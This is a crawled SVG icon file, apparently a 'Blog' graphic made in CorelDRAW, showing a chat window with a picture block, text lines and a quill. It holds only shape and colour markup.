--- FILE ---
content_type: image/svg+xml
request_url: https://s.omgs.in/wp-content/uploads/2024/03/Blog.svg
body_size: 875
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2017 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1.99999in" height="1.99999in" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 2000 2000"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:none}
    .fil2 {fill:#727271}
    .fil1 {fill:#2B2A29}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_2072355775632">
   <rect class="fil0" width="2000" height="2000"/>
   <g>
    <path class="fil1" d="M270 482l1182 0c39,0 72,32 72,72l0 91c-12,5 -30,17 -53,40l0 -1c0,-17 -14,-30 -30,-30l-1160 0c-17,0 -30,14 -30,30l0 676c0,17 14,30 30,30l1160 0c17,0 30,-14 30,-30l0 -100 53 -23 0 136c0,39 -32,72 -72,72l-819 0c-25,13 -218,113 -226,118 -9,5 -32,16 -46,9 -14,-7 0,-31 0,-31l50 -96 -141 0c-39,0 -72,-32 -72,-72l0 -820c0,-39 32,-72 72,-72zm528 36c30,0 54,24 54,54 0,30 -24,54 -54,54 -30,0 -54,-24 -54,-54 0,-30 24,-54 54,-54zm-194 0c30,0 54,24 54,54 0,30 -24,54 -54,54 -30,0 -54,-24 -54,-54 0,-30 24,-54 54,-54zm-192 0c30,0 54,24 54,54 0,30 -24,54 -54,54 -30,0 -54,-24 -54,-54 0,-30 24,-54 54,-54z"/>
    <rect class="fil2" x="344" y="796" width="283" height="283" rx="13" ry="13"/>
    <path class="fil2" d="M1348 809l-604 0c-20,0 -37,17 -37,37l0 0c0,20 17,37 37,37l568 0c11,-27 24,-52 36,-74z"/>
    <path class="fil2" d="M1279 993l-535 0c-20,0 -37,17 -37,37l0 0c0,20 17,37 37,37l528 0c0,-25 3,-50 7,-74z"/>
    <path class="fil2" d="M1280 1178l-764 0c-20,0 -37,17 -37,37l0 0c0,20 17,37 37,37l758 0 14 -49 -8 -25z"/>
    <path class="fil1" d="M1927 599c0,0 -120,216 -125,229l-123 72 98 -17c0,0 -86,179 -156,224 -70,44 -212,97 -212,97l-21 74 -43 0c0,0 15,-58 23,-82 0,0 -42,-60 -12,-212 30,-151 195,-354 570,-384zm-118 71c0,0 -254,122 -379,455l-30 30c0,0 55,-358 409,-485z"/>
   </g>
  </g>
 </g>
</svg>
